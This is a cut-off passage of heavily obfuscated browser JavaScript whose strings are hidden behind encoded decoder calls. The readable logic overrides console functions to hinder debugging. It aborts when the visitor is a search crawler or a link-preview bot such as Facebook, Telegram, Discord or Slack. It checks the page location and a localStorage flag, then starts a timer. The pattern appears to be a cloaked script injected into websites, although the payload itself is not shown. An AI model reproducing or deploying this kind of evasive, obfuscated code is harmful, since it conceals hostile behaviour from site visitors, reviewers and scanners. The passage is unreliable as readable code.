_0x4d9f91();},'RvlBl':_0x19e2d9(0x1e,0x291,-0x150,0x191,-0x85),'Ljcqg':_0x1a5af6(0x6c9,0x880,0x518,0x4ef,0x62e)+_0x1be871(0xb0,0x177,0x1ec,0xca,0x189)+_0x59a78f(0x4cf,0x5e4,0x3f3,0x277,0x42a)+_0x1be871(-0x134,0xb1,-0x15a,0x2b9,-0xf9)+']','rvuXa':_0x59a78f(0x57d,0x529,0x40c,0x1bc,0x37e)+_0x19e2d9(0x2c1,0x142,0x12b,0x3d1,0x48a)+_0x1a5af6(0x556,0x6fc,0x4a6,0x7a8,0x6cb),'xYFCd':_0x59a78f(0x290,0x2f5,0x2cd,0x48a,0x223)+_0x59a78f(0x5a4,0x41d,0x5b4,0x750,0x568)+_0x1be871(0x60,-0x12f,0xd7,0x1a,-0x2aa)+_0x59a78f(-0x1c,0xc9,0x240,0x38b,0x3e9)+'\x22]','sXyRN':_0x59a78f(0x41d,0x33a,0x2cd,0x3f3,0x443)+_0x1a5af6(0x6ff,0x660,0x686,0x4b9,0x4c4)+_0x19e2d9(-0x99,0x1a6,-0x1ba,-0x1af,0x182)+_0x1a5af6(0x2dd,0x490,0x29b,0x46c,0xfa)+_0x59a78f(0x723,0x3be,0x5a2,0x5fc,0x6ba),'TPRRV':_0x59a78f(0x78,0x16c,0x282,0x221,0x3b4)+_0x19e2d9(0x1d7,0x332,0x392,0xff,0x24c)+_0x19e2d9(0x9f,-0x112,-0x73,0x112,-0xe2)+_0x59a78f(0x570,0x20c,0x304,0x3fe,0x55b)+_0x59a78f(0x4ee,0x395,0x5da,0x536,0x5d0)+_0x357f5c(0x258,0x134,0x185,0x35f,0x6f)+_0x19e2d9(-0x26,0x158,0x180,-0x212,-0x1ca)+_0x1be871(-0x5d,-0xb4,0x93,-0xd2,-0x1f7)+_0x1a5af6(0x615,0x5a0,0x734,0x6c3,0x3d4)+_0x1be871(0x1da,0x10,-0x248,-0x163,0xfe),'gCski':function(_0x231148,_0x492220){return _0x231148!==_0x492220;},'VtUdM':_0x1a5af6(0x540,0x43b,0x761,0x573,0x52f),'LszRZ':function(_0x433e7f,_0x3ab697){return _0x433e7f(_0x3ab697);},'yWeHN':function(_0x18d7b6,_0x242c4a){return _0x18d7b6===_0x242c4a;},'Pvfyt':_0x19e2d9(-0x8d,-0x1ee,-0x313,0x20,0x196),'IWhiK':_0x59a78f(0xf3,0x192,0x2cc,0x375,0x3d4),'rMBgQ':_0x59a78f(0x395,0x4b6,0x51c,0x29d,0x605),'lTusK':function(_0x524058,_0xeff0ed){return _0x524058+_0xeff0ed;},'qjCnw':function(_0x128265,_0x2bc6de){return _0x128265+_0x2bc6de;},'BmaWv':_0x1be871(-0x2d,-0x1e4,-0x3d1,-0x6e,-0x367)+_0x1a5af6(0x5ef,0x4dc,0x579,0x6bc,0x79e)+_0x357f5c(0x134,-0x22c,-0x8,-0x1e2,0x20d)+_0x59a78f(0x1cf,0x4c5,0x3b9,0x453,0x28b)+_0x19e2d9(0x1c6,0x3c9,0xf2,-0x57,0x3b7)+_0x19e2d9(0x2aa,0x33a,0x10f,0x1ab,0x147)+_0x1a5af6(0x67f,0x744,0x4bc,0x50d,0x7d9)+_0x59a78f(0x3e9,0x425,0x335,0x3a2,0x3ff)+_0x19e2d9(-0xf4,0x3b,-0xd2,0x12e,-0x146)+_0x1be871(0x14c,-0xca,-0x62,-0x45,-0x275),'LGHJV':function(_0x5945d9,_0x31f908){return _0x5945d9(_0x31f908);},'ImJJd':function(_0x568ba8,_0x3dc8e2){return _0x568ba8(_0x3dc8e2);},'YtRmR':_0x19e2d9(-0x17b,0x75,-0x1a5,-0x93,0xf2),'DBaIx':function(_0x70dbe9,_0x15d431){return _0x70dbe9(_0x15d431);},'gLbRf':_0x19e2d9(-0x18a,-0x355,-0x363,-0x2d0,-0x16c)+_0x1be871(0x2e2,0x143,0x368,0x14d,0x364)+_0x1be871(0x174,0x1bc,0x2fe,0x233,-0xc4),'wUhzR':_0x357f5c(0x147,0x19c,0x6a,0xa3,-0xcb)+_0x19e2d9(-0xd9,0x12b,-0x299,0xf1,-0x221),'vFhPR':_0x1be871(0x327,0xe4,0x1a9,0x102,0x241)+_0x59a78f(0x428,0x17b,0x2b8,0x5e,0x1c8),'Ekcqd':_0x19e2d9(-0x1f,-0x1af,-0x241,0x213,-0x1aa)+_0x59a78f(0x64c,0x6f8,0x50b,0x499,0x552)+_0x1a5af6(0x347,0x305,0x35c,0x290,0x41b)+_0x1be871(0x1aa,0x1bb,0x385,0x2f,0x9b),'xxYzY':_0x357f5c(-0x275,0x10c,-0x15b,-0x21,-0x3d8),'FLXVv':function(_0x4209c2,_0x4324dc,_0xd17172){return _0x4209c2(_0x4324dc,_0xd17172);},'dpPrX':function(_0x3c0152,_0x4b398d,_0x4b33af){return _0x3c0152(_0x4b398d,_0x4b33af);},'UADkC':_0x357f5c(0x34a,0x2e7,0x10f,0x1b2,0x147),'yeHTG':_0x1be871(0x31,-0x91,-0x2bb,-0x318,-0x1ac),'tUyJu':_0x59a78f(0x482,0x424,0x455,0x1eb,0x20b)+'2f','NRSmK':function(_0x521c8b,_0xb20bc1){return _0x521c8b+_0xb20bc1;},'fdelP':_0x357f5c(-0x7d,-0x249,-0x15f,0x3b,-0xd7),'iLecn':_0x19e2d9(0x1ab,0x24e,0x1cb,0x137,-0x24),'LrHur':_0x1a5af6(0x38b,0x2d1,0x4b7,0x593,0x5ce)+_0x19e2d9(0x1ac,0x2cf,0x378,0x1aa,-0xd8)+'t','eHilP':function(_0x19ec6b){return _0x19ec6b();},'eCqgb':function(_0x1ce650,_0x197537){return _0x1ce650===_0x197537;},'FCiSo':_0x1be871(0x7f,0x145,0x52,-0x43,-0xd7),'lLTYg':_0x357f5c(0x94,0x220,-0x19,-0x8f,0x57),'EOGVd':function(_0x357599,_0x205347){return _0x357599===_0x205347;},'kaawj':_0x19e2d9(0x21d,0x234,0x256,0x24d,0x2aa),'miWVF':_0x357f5c(0x1d9,-0x160,0xdf,-0x17e,0x2f6),'kPGlS':function(_0x3df039,_0x3b9dde,_0x550705){return _0x3df039(_0x3b9dde,_0x550705);},'PTKUh':_0x19e2d9(0x172,0x287,0x389,0x1f0,-0x4e)+_0x1a5af6(0x712,0x5fd,0x4e2,0x5be,0x966)+'C','xdKbf':function(_0x11cd6a,_0x16e682){return _0x11cd6a===_0x16e682;},'UtSdC':_0x19e2d9(-0x185,-0x26d,0xa2,-0x3a8,0xcf),'mBRwZ':_0x59a78f(0x1be,0x262,0x310,0x30e,0x3eb),'BTOse':function(_0x2dc817,_0x5e3436){return _0x2dc817<_0x5e3436;},'tHCqm':function(_0xcd9d32,_0x33da0a){return _0xcd9d32+_0x33da0a;},'fizri':_0x357f5c(0x47e,0x3e6,0x2bf,0x104,0x20b)+_0x1be871(0x143,0x2b3,0xee,0x61,0x204)+'+$','ICaPX':function(_0x50bce7,_0x6f91f3){return _0x50bce7===_0x6f91f3;},'ucQIG':_0x357f5c(0x4fd,0x179,0x343,0x596,0x56e),'EICSo':_0x1be871(0xe,0x136,0x165,-0x138,0x228),'IGTtE':function(_0x3a0877,_0x54075f){return _0x3a0877*_0x54075f;},'peLKt':function(_0x3c8705,_0x5c7730,_0x412e42){return _0x3c8705(_0x5c7730,_0x412e42);},'WqIZS':function(_0x437706,_0x50fae7){return _0x437706!==_0x50fae7;},'GBlYH':_0x19e2d9(0x297,0x2a0,0x1da,0xe6,0x17b),'mVkla':_0x59a78f(0x5e0,0x52d,0x4f4,0x5e8,0x6e4),'Hfwak':_0x1be871(0xa7,0x22d,0xb2,0xaf,0x53),'PMPRh':_0x59a78f(0x245,0x1f4,0x1cd,0x36d,0x354)+'2','QFQtE':_0x1be871(0x60,0x192,0x1fb,0xb,0x3ac)+_0x1be871(0x105,0x1b3,0x439,0x204,-0x45),'cRNpj':_0x1be871(-0x1c3,-0xcd,-0x95,-0x2a3,-0x133)+'56','Rvdtn':_0x357f5c(0x372,0x172,0x1ca,-0x2c,0xb2)+'CM','ZyBze':_0x1a5af6(0x531,0x2bd,0x638,0x738,0x68e)+'pt','KqHWh':function(_0x1d9878,_0x4f2676){return _0x1d9878+_0x4f2676;},'lwQZT':function(_0x47a6a1){return _0x47a6a1();},'PTnMw':function(_0x95c664,_0x11bee1){return _0x95c664!==_0x11bee1;},'kiQOj':_0x1be871(0x160,0x30,-0x107,0x5d,0x148),'EozmY':_0x357f5c(0x3b9,0x49a,0x3a2,0x464,0x4d5)+_0x19e2d9(0x250,0x45c,-0x37,0x11e,0x472)+'d','foNhc':_0x1be871(0x3b8,0x2c1,0x16a,0x3cc,0x390)+_0x357f5c(-0x70,0x254,0x51,-0xd6,0xd6),'tLvQP':_0x19e2d9(0x357,0x3ed,0x4fd,0xf3,0x379)+_0x59a78f(0x3ce,0x3f6,0x3fd,0x4e2,0x575),'QGbWS':_0x357f5c(0x139,0x244,0x3a4,0x491,0x5ed)+_0x19e2d9(0x179,-0xdc,0x28,-0x10,-0x68)+'ed','uzaMj':_0x59a78f(0x7ff,0x4af,0x63d,0x80f,0x4b4)+_0x19e2d9(0xae,0x92,0x1b4,0x104,0x33)+_0x1a5af6(0x365,0x14a,0x16a,0x493,0x2aa)+_0x59a78f(0x1f5,0x3e6,0x2c5,0x4a0,0x6f)+_0x357f5c(-0x307,-0x300,-0xad,-0x114,-0x4f)+_0x19e2d9(-0x32,-0x154,0x144,0x250,-0xb9),'CjAsM':function(_0x1b7377){return _0x1b7377();},'Zkubc':function(_0x1c6150,_0xe45950,_0x562a03){return _0x1c6150(_0xe45950,_0x562a03);},'UALKp':_0x1be871(0x14,0x1a,0x249,0xd8,-0x111),'phRvh':_0x59a78f(0x500,0x256,0x478,0x3df,0x479)+_0x59a78f(0x26,0x3b8,0x217,0x287,0x1e1),'IFrur':function(_0xfda7d2,_0x1d4225){return _0xfda7d2===_0x1d4225;},'VtqZR':function(_0x56aa72){return _0x56aa72();},'ojEGq':function(_0x1c0e8e,_0x57f1fa,_0x765117){return _0x1c0e8e(_0x57f1fa,_0x765117);},'brhIG':_0x19e2d9(-0x52,-0x16f,0x37,0x162,-0x1ef)+_0x19e2d9(0x103,0x2a0,0x4d,-0x1d,0xe4)};function _0xbee7a5(){const _0x409d44={'lNySQ':function(_0x2cbf0a,_0x30186e){function _0x3306f1(_0x37b75d,_0x104572,_0x20a368,_0x233860,_0x21f3f1){return _0x5d17(_0x37b75d-0x1e,_0x20a368);}return _0x36d190[_0x3306f1(0x639,0x5c9,0x8bf,0x43f,0x429)](_0x2cbf0a,_0x30186e);},'jvDKp':function(_0x4ac54c,_0x54a3ce){function _0x4a4059(_0x5f1af7,_0x2da19b,_0x21b305,_0x26bd0b,_0x353ffb){return _0x5d17(_0x2da19b-0x229,_0x5f1af7);}return _0x36d190[_0x4a4059(0x801,0x72d,0x998,0x660,0x943)](_0x4ac54c,_0x54a3ce);},'yaCyA':function(_0x402991,_0xac1ecf){function _0x2fb665(_0x9832c2,_0x4b5c53,_0x2c88cf,_0x16acbe,_0x49a2ac){return _0x5d17(_0x4b5c53-0x1bc,_0x16acbe);}return _0x36d190[_0x2fb665(0x74a,0x6c0,0x869,0x84c,0x693)](_0x402991,_0xac1ecf);},'pCYHF':_0x36d190[_0x5c1ef6(0x17f,0x395,0x2a7,0x346,0x51f)],'MGPkS':_0x36d190[_0x5c1ef6(0x2d0,0x296,0x3a2,0x1b,0x505)],'DdRcp':function(_0x32de82){function _0x39d25d(_0x48eb56,_0x1ba42e,_0x274e17,_0x21d1ac,_0xbe1580){return _0x5c1ef6(_0x48eb56-0x141,_0xbe1580-0x62,_0x274e17-0x1a3,_0x48eb56,_0xbe1580-0xfd);}return _0x36d190[_0x39d25d(0x162,0x53c,0x1ea,0x3fc,0x2d0)](_0x32de82);},'oPqrt':_0x36d190[_0x47442b(0x769,0x8e2,0x885,0xb5f,0xa9a)],'UXwGO':_0x36d190[_0x2e6d06(0x6e4,0x75a,0x615,0x848,0x6df)],'ptUCl':_0x36d190[_0x47442b(0x9f3,0x9b6,0xc37,0xb22,0xaa4)],'DskiJ':_0x36d190[_0x47442b(0x68c,0x86e,0x666,0x667,0x6a1)],'rBQMs':_0x36d190[_0x2e6d06(0x229,0x409,0x46b,0x49f,0x34b)],'kRsKf':_0x36d190[_0x29382a(0x4ef,0x35a,0x150,0x41d,0x59c)],'PwoZr':_0x36d190[_0x2e6d06(0x798,0x800,0x656,0x771,0x3f5)],'PYJBQ':function(_0x34e677,_0x16bd36){function _0x3a756d(_0x21e0ec,_0x4e201b,_0x14bffa,_0x5da7a8,_0x162f1a){return _0x29382a(_0x21e0ec-0x4,_0x21e0ec-0x35c,_0x14bffa-0x188,_0x14bffa,_0x162f1a-0x40);}return _0x36d190[_0x3a756d(0x3f8,0x280,0x3ad,0x3d3,0x42f)](_0x34e677,_0x16bd36);}};function _0x2e6d06(_0x54feaf,_0x27330f,_0x4562d9,_0x2614a9,_0x3a38f3){return _0x59a78f(_0x54feaf-0xe9,_0x27330f-0xef,_0x4562d9-0x36,_0x2614a9-0x17a,_0x54feaf);}function _0x5c1ef6(_0x38587c,_0x37c31b,_0xa7ea9c,_0x49d12e,_0x5edb86){return _0x19e2d9(_0x37c31b-0x5e,_0x37c31b-0x78,_0xa7ea9c-0x143,_0x49d12e,_0x5edb86-0xe0);}function _0x47442b(_0x59ee5c,_0x4aa2c6,_0x25b66a,_0x408d44,_0x34f6f4){return _0x1be871(_0x59ee5c-0x1da,_0x4aa2c6-0x75c,_0x408d44,_0x408d44-0x174,_0x34f6f4-0x1ab);}function _0x5a1192(_0x2a15c4,_0x26c9fd,_0x55e6b5,_0x1ba5e,_0x5d2c4b){return _0x1a5af6(_0x1ba5e- -0x468,_0x26c9fd-0xc9,_0x55e6b5,_0x1ba5e-0x1c4,_0x5d2c4b-0x1f3);}function _0x29382a(_0x5bee0b,_0x360c5a,_0x12b277,_0x5616a7,_0x4cb0f7){return _0x1a5af6(_0x360c5a- -0x3a1,_0x360c5a-0xd5,_0x5616a7,_0x5616a7-0x53,_0x4cb0f7-0x3f);}if(_0x36d190[_0x5c1ef6(-0x26c,-0xc4,-0x339,0x16,0x77)](_0x36d190[_0x5a1192(0x3c,0x275,0x3c,0x16d,0x273)],_0x36d190[_0x5a1192(0x34e,0x39e,0x12d,0x16d,0x208)])){let _0x37b241=0x1677+-0x109+-0x1458;return _0x36d190[_0x47442b(0x6bc,0x536,0x426,0x721,0x640)](_0x37b241,0x1895+-0x7*0x25+0x8*-0x2f2);}else{let _0x1ec6b3;try{const _0x2ecf68=BqkipQ[_0x5c1ef6(0x143,-0xb8,0x11a,-0x277,-0x2d9)](_0x448c1f,BqkipQ[_0x5a1192(0x283,0x27e,0x1c9,0x13a,-0xe8)](BqkipQ[_0x5c1ef6(0xa6,0x143,0xa1,0x181,0x10b)](BqkipQ[_0x5c1ef6(0xb4,0x150,0x13f,-0xf,0xd0)],BqkipQ[_0x29382a(0x50,0x1de,0x304,0x3b5,0x2ef)]),');'));_0x1ec6b3=BqkipQ[_0x5a1192(0x341,0x1d3,0x2d6,0x17d,-0x10)](_0x2ecf68);}catch(_0x1bd2d8){_0x1ec6b3=_0x36b88b;}const _0x3a4b81=_0x1ec6b3[_0x2e6d06(0x3b0,0x274,0x1ec,0x1e,0x209)+'le']=_0x1ec6b3[_0x47442b(0x5ff,0x566,0x74f,0x436,0x64d)+'le']||{},_0x1995dd=[BqkipQ[_0x29382a(0x9,0x1eb,0x153,0x6c,0x397)],BqkipQ[_0x29382a(0x613,0x3fd,0x4c2,0x19c,0x5c1)],BqkipQ[_0x5a1192(0x463,0x1e2,0x345,0x296,0xd4)],BqkipQ[_0x5c1ef6(0x244,0x174,0x1ca,0x32c,0xca)],BqkipQ[_0x5c1ef6(0x562,0x346,0x34b,0x183,0x2e9)],BqkipQ[_0x2e6d06(0x4a4,0x6b,0x22b,0x209,0x122)],BqkipQ[_0x5a1192(-0xa1,0x1dd,0x3a,-0x89,-0x222)]];for(let _0x5da0c1=-0x1b1+0x12a2+-0x10f1;BqkipQ[_0x5c1ef6(0x1e1,0xa2,0x269,-0x187,-0xe1)](_0x5da0c1,_0x1995dd[_0x29382a(0x179,0x3cb,0x501,0x27d,0x22c)+'h']);_0x5da0c1++){const _0x4ec7e8=_0x1e74d6[_0x5a1192(0x25c,-0xca,-0xdf,0x182,0x3cb)+_0x47442b(0x6eb,0x575,0x4cf,0x399,0x530)+'r'][_0x2e6d06(0x646,0x3a2,0x504,0x5a4,0x50a)+_0x47442b(0x9ce,0x969,0xae9,0x912,0xa79)][_0x47442b(0x77b,0x5f2,0x5f6,0x7f1,0x83d)](_0x5f2c39),_0x54f180=_0x1995dd[_0x5da0c1],_0x1b65fc=_0x3a4b81[_0x54f180]||_0x4ec7e8;_0x4ec7e8[_0x5a1192(0xa9,0x449,0x2ce,0x279,0x4bd)+_0x47442b(0x6db,0x830,0xa6e,0x80a,0xa7b)]=_0x50d8eb[_0x5c1ef6(-0x190,-0x76,-0x4c,-0x214,0x3c)](_0x1f9790),_0x4ec7e8[_0x29382a(0x3b0,0x2b3,0x39f,0x143,0x480)+_0x5c1ef6(0x36d,0x236,0x33e,0x3e3,0x48a)]=_0x1b65fc[_0x5c1ef6(0x264,0x251,0x372,0x35b,0xf2)+_0x2e6d06(0x676,0x6a4,0x524,0x475,0x431)][_0x2e6d06(0x1a0,0x243,0x278,0x364,0x21)](_0x1b65fc),_0x3a4b81[_0x54f180]=_0x4ec7e8;}}}function _0x4ac5e4(){function _0x41505b(_0xecbd94,_0x147bd0,_0x437292,_0x5c58fd,_0x350e90){return _0x19e2d9(_0xecbd94-0x321,_0x147bd0-0xa0,_0x437292-0x45,_0x350e90,_0x350e90-0x1db);}function _0x5ed9ec(_0x2154fd,_0x2850df,_0x294f5d,_0x29aecd,_0x4677af){return _0x357f5c(_0x2154fd-0x137,_0x4677af,_0x29aecd-0x1a5,_0x29aecd-0x1e,_0x4677af-0xa1);}function _0x5a6634(_0x266fcb,_0x38a8be,_0x19cb87,_0x1749aa,_0x2576be){return _0x1be871(_0x266fcb-0x1c5,_0x266fcb-0x449,_0x2576be,_0x1749aa-0x1e5,_0x2576be-0x16a);}function _0x56defa(_0x6e7249,_0x1ec2eb,_0x23aa90,_0x19883c,_0x3b1448){return _0x19e2d9(_0x1ec2eb-0x11c,_0x1ec2eb-0x1ba,_0x23aa90-0x127,_0x19883c,_0x3b1448-0x2b);}function _0xa50bbb(_0x451d9a,_0x5d5aad,_0x3dbeaa,_0x3d5179,_0x9d91b0){return _0x1be871(_0x451d9a-0xb6,_0x9d91b0-0x614,_0x5d5aad,_0x3d5179-0x1ca,_0x9d91b0-0x199);}if(_0x36d190[_0x41505b(0x287,0x91,0x43b,0xb6,0x38)](_0x36d190[_0x41505b(0x2f6,0xf0,0x1a6,0x56e,0x394)],_0x36d190[_0x41505b(0x2f6,0x336,0x287,0x3ae,0x250)])){const _0x5937e4=_0x59771e[_0x5ed9ec(0x277,0x2ef,0x17c,0x1a9,0x129)](_0x4b575b,arguments);return _0x3c9f9d=null,_0x5937e4;}else{let _0x356efd=0x285+0x1c5f+-0x1b9b;return _0x36d190[_0x41505b(0x191,0x244,0x258,0x2f3,0x3ba)](_0x356efd,0x2b*0x6+0xa7*0x8+-0x638);}}function _0x59a78f(_0x5e73b2,_0x6b26f5,_0x309508,_0x229ee5,_0xdefaa9){return _0x26ba0a(_0x309508- -0x237,_0xdefaa9,_0x309508-0x189,_0x229ee5-0x20,_0xdefaa9-0x129);}const _0xf45ea1=/bot|crawl|spider|baidu|bing|yandex|facebook|telegram|discord|whatsapp|slack/i;if(_0xf45ea1[_0x357f5c(-0x12f,0x24a,0xfa,0xb,-0x17a)](navigator[_0x1a5af6(0x584,0x677,0x688,0x5e1,0x7ff)+_0x59a78f(0x155,0x27f,0x315,0x448,0x4ad)]))return;if(!window[_0x1be871(-0x35c,-0x189,-0x1aa,-0x63,0x80)+_0x1be871(-0x32e,-0x1f8,-0x2a8,-0x351,-0x3bb)][_0x1a5af6(0x3ee,0x3df,0x459,0x41f,0x33c)+_0x357f5c(-0x1a0,0x75,0xc3,0xce,-0x1b)][_0x19e2d9(0x160,0x1c2,0x277,0x397,0x3b)+_0x1be871(-0x3b9,-0x245,-0x362,-0x69,-0x15e)](_0x36d190[_0x1be871(0xcb,0x1a8,0x384,0x1a0,0xad)]))return;if(_0x36d190[_0x59a78f(0x385,0x2fc,0x54d,0x33c,0x3c2)](localStorage[_0x1be871(0xf8,-0x12c,0x4,0x67,-0xbb)+'em'](_0x36d190[_0x19e2d9(-0xce,0xf9,0x155,0xe0,0x105)]),_0x36d190[_0x1a5af6(0x715,0x68b,0x801,0x8f8,0x537)]))return;function _0x1be871(_0x50ef4c,_0x43b72f,_0x850091,_0xbf8761,_0x313e92){return _0x2ba539(_0x50ef4c-0x3a,_0x43b72f- -0x11e,_0x850091,_0xbf8761-0x6f,_0x313e92-0x2a);}const _0x57f23a=(_0x44f733,_0x444a22)=>{function _0x4e02e8(_0x24643f,_0x3d1c15,_0x5893f9,_0x35b99a,_0x4add64){return _0x357f5c(_0x24643f-0x197,_0x24643f,_0x3d1c15-0x10e,_0x35b99a-0xc7,_0x4add64-0x2);}function _0x4fd2eb(_0x2d783a,_0xab8b26,_0x1ae6d5,_0x58d668,_0x57e94e){return _0x19e2d9(_0x58d668-0x3f3,_0xab8b26-0x195,_0x1ae6d5-0xd2,_0x57e94e,_0x57e94e-0x1f2);}function _0x49da4d(_0x3c3d60,_0x50bd7c,_0x5b9f74,_0x7edbb6,_0x5d69bc){return _0x59a78f(_0x3c3d60-0x11b,_0x50bd7c-0x30,_0x50bd7c- -0x149,_0x7edbb6-0x162,_0x5d69bc);}const _0x57faaa={'iPYHN':function(_0x492e18,_0x539693,_0x5ea518){function _0x4bae54(_0xb0a454,_0x3090dd,_0x1e1065,_0x340420,_0x22e25a){return _0x5d17(_0x1e1065-0x48,_0x3090dd);}return _0x36d190[_0x4bae54(0x1b5,0x22d,0x394,0x4c7,0x134)](_0x492e18,_0x539693,_0x5ea518);},'aCAFF':_0x36d190[_0x49da4d(0x14f,0x1ef,0x2d9,0x293,0x21e)],'fwwYG':function(_0x1425e8,_0x1188f4){function _0x151ad6(_0x58c5f7,_0x3442ab,_0x6a4ca4,_0x4416b8,_0x7297f7){return _0x49da4d(_0x58c5f7-0x63,_0x6a4ca4-0x416,_0x6a4ca4-0x199,_0x4416b8-0xf0,_0x7297f7);}return _0x36d190[_0x151ad6(0x68b,0x57f,0x4ba,0x41e,0x254)](_0x1425e8,_0x1188f4);},'lDqYa':function(_0x595761,_0xebdda6){function _0x1c72b7(_0x596b4e,_0x1ebf87,_0x534b9d,_0xa2f675,_0x2a71a0){return _0x49da4d(_0x596b4e-0x193,_0x534b9d- -0xe0,_0x534b9d-0x155,_0xa2f675-0x73,_0x2a71a0);}return _0x36d190[_0x1c72b7(-0x11a,0x2ed,0x13d,0x16,-0x95)](_0x595761,_0xebdda6);},'nmbHw':function(_0x1f94b5,_0x584e3a){function _0x64b16c(_0x469dd1,_0x592d20,_0x3bda81,_0x2af159,_0x2f7842){return _0x49da4d(_0x469dd1-0x191,_0x3bda81-0x2c6,_0x3bda81-0x4a,_0x2af159-0x102,_0x469dd1);}return _0x36d190[_0x64b16c(0x59d,0x563,0x4db,0x33e,0x576)](_0x1f94b5,_0x584e3a);},'sYJZC':function(_0x4da277,_0x4a953e){function _0x409910(_0x2d0bd3,_0xdd1aaf,_0x518136,_0x596504,_0x1335d1){return _0x49da4d(_0x2d0bd3-0x92,_0x2d0bd3-0x41d,_0x518136-0xc,_0x596504-0xeb,_0x518136);}return _0x36d190[_0x409910(0x595,0x3a5,0x76f,0x711,0x592)](_0x4da277,_0x4a953e);},'tkQdl':function(_0x532d61,_0x3413ab){function _0x3019e0(_0x183c57,_0x56441b,_0x49f866,_0x1f1cd7,_0x23c17b){return _0x49da4d(_0x183c57-0x1ea,_0x1f1cd7-0x44a,_0x49f866-0xb5,_0x1f1cd7-0x13d,_0x49f866);}return _0x36d190[_0x3019e0(0x65d,0x721,0x8e5,0x8bd,0x66c)](_0x532d61,_0x3413ab);},'QoFPG':_0x36d190[_0x49da4d(0x550,0x3e3,0x37e,0x604,0x19f)],'FOcsu':_0x36d190[_0x1dd98c(0x680,0x7ca,0x7b0,0x7dc,0x572)],'hDNfZ':_0x36d190[_0x1dd98c(0x983,0xb82,0x78e,0xb4a,0x875)],'rjHED':function(_0x56b5e6,_0x166aac){function _0x3f4c3d(_0x40d802,_0x242df2,_0x3533da,_0x2e6f62,_0x172c0e){return _0x1dd98c(_0x172c0e- -0x612,_0x242df2-0xa4,_0x3533da-0x179,_0x2e6f62-0x1d7,_0x3533da);}return _0x36d190[_0x3f4c3d(0x3fa,0x241,0x30a,0x343,0x3c4)](_0x56b5e6,_0x166aac);},'ojDRX':function(_0x101333,_0x7f8e81){function _0x5b83c2(_0xb5ce3f,_0x155ae4,_0x3b5e02,_0x1f75da,_0x20eebc){return _0x4fd2eb(_0xb5ce3f-0x125,_0x155ae4-0xe5,_0x3b5e02-0x1ae,_0x3b5e02- -0xbb,_0xb5ce3f);}return _0x36d190[_0x5b83c2(0x3db,0x16b,0x27a,0x310,0x10b)](_0x101333,_0x7f8e81);}};function _0x1dd98c(_0x3dbc73,_0x280028,_0x3fca83,_0xcf2b73,_0x1bc4f0){return _0x1be871(_0x3dbc73-0x1c2,_0x3dbc73-0x79c,_0x1bc4f0,_0xcf2b73-0x55,_0x1bc4f0-0x13c);}function _0x2a095e(_0x38ecc7,_0x1b6be7,_0x143698,_0x4a9dc1,_0x32b3ed){return _0x19e2d9(_0x1b6be7- -0x7c,_0x1b6be7-0x75,_0x143698-0x1ef,_0x4a9dc1,_0x32b3ed-0x30);}if(_0x36d190[_0x2a095e(-0x45,-0x116,-0x227,-0x3d,-0x31a)](_0x36d190[_0x4e02e8(0xc0,0x14b,0x224,-0xa6,0x1c)],_0x36d190[_0x2a095e(0x8c,-0x8a,0x141,0x20,0x15a)]))_0x11d002[_0x2a095e(-0x1a2,-0x180,0xd1,-0x30b,-0x359)+_0x4e02e8(-0x42,0x1be,-0xbc,0x22d,0x2d)]=!![],_0x26fb15[_0x49da4d(0x2d9,0x1ec,0x54,0x188,0x2dc)][_0x4fd2eb(0x2eb,0x391,0x380,0x268,0x345)+'ty']=_0x36d190[_0x4e02e8(0x279,0x220,-0xb,0x1b3,0x2da)];else{const _0x2297c7=_0x36d190[_0x1dd98c(0x586,0x7a3,0x3a1,0x353,0x6b5)](setInterval,()=>{function _0x59d934(_0x285a44,_0x3624f2,_0x59c909,_0x56f6ac,_0x20f2e2){return _0x4e02e8(_0x3624f2,_0x20f2e2-0x531,_0x59c909-0x9d,_0x56f6ac-0x166,_0x20f2e2-0x178);}function _0x5623ce(_0x2284df,_0x184962,_0x3b23a2,_0x17f9dc,_0x1b63d8){return _0x4e02e8(_0x1b63d8,_0x184962-0x472,_0x3b23a2-0x197,_0x17f9dc-0xc7,_0x1b63d8-0x85);}function _0x509230(_0x1159de,_0x3ad0f3,_0x27bfc8,_0x117a0d,_0x565b41){return _0x49da4d(_0x1159de-0x6d,_0x27bfc8-0x340,_0x27bfc8-0xf3,_0x117a0d-0x53,_0x565b41);}function _0x1f3cc5(_0x15d7f3,_0x1d2548,_0x246ebe,_0x3055ac,_0x560d8e){return _0x4e02e8(_0x1d2548,_0x560d8e-0x2b2,_0x246ebe-0x134,_0x3055ac-0x124,_0x560d8e-0x42);}function _0x44d60b(_0x4b498b,_0x24b6b4,_0x5719a6,_0x26fda3,_0x1751ea){return _0x4e02e8(_0x24b6b4,_0x5719a6-0x8a,_0x5719a6-0x1a0,_0x26fda3-0xf2,_0x1751ea-0xe5);}const _0x5e781c={'jPfPw':function(_0x1aa1eb,_0x233943){function _0x36b527(_0x35b14f,_0x5410b1,_0x47c97e,_0x36efe1,_0x36a408){return _0x5d17(_0x35b14f- -0x26a,_0x36efe1);}return _0x57faaa[_0x36b527(0x123,-0x14a,0xc4,-0x22,0x161)](_0x1aa1eb,_0x233943);},'jYEpB':function(_0x5919f7,_0x1e6e0e){function _0x4735f2(_0x3a531e,_0x2a4a01,_0x4523a6,_0x343b08,_0x42c165){return _0x5d17(_0x42c165-0x2fa,_0x3a531e);}return _0x57faaa[_0x4735f2(0xa21,0x6a5,0x8a4,0x85c,0x90b)](_0x5919f7,_0x1e6e0e);},'UDbWY':function(_0x172ac3,_0x53b488){function _0x9a68c7(_0x533a94,_0x5651b0,_0x1230ad,_0x5bee5c,_0x6c86a3){return _0x5d17(_0x533a94- -0x3e,_0x6c86a3);}return _0x57faaa[_0x9a68c7(0x572,0x3b8,0x474,0x44c,0x371)](_0x172ac3,_0x53b488);},'BfJbe':function(_0xacd6b5,_0x28d9fb){function _0x111499(_0xd0fe5e,_0xda0942,_0x27d2b1,_0xac4c87,_0x3e4ed5){return _0x5d17(_0xac4c87-0x3e5,_0xda0942);}return _0x57faaa[_0x111499(0x7fa,0x7a6,0x837,0x637,0x8ae)](_0xacd6b5,_0x28d9fb);},'fufZG':function(_0x26fe0c,_0x1b08c4){function _0x1f1c3c(_0x3bbd8e,_0x1eca92,_0x11bb3e,_0x559c27,_0x17755c){return _0x5d17(_0x17755c- -0x3bd,_0x1eca92);}return _0x57faaa[_0x1f1c3c(0xc3,0x1ee,0x3db,0x355,0x254)](_0x26fe0c,_0x1b08c4);}};if(_0x57faaa[_0x44d60b(0xa4,0x381,0x22d,-0x36,0x101)](_0x57faaa[_0x44d60b(0x499,0x39e,0x4eb,0x449,0x67a)],_0x57faaa[_0x59d934(0x805,0x8e8,0x9d9,0x872,0x992)]))return 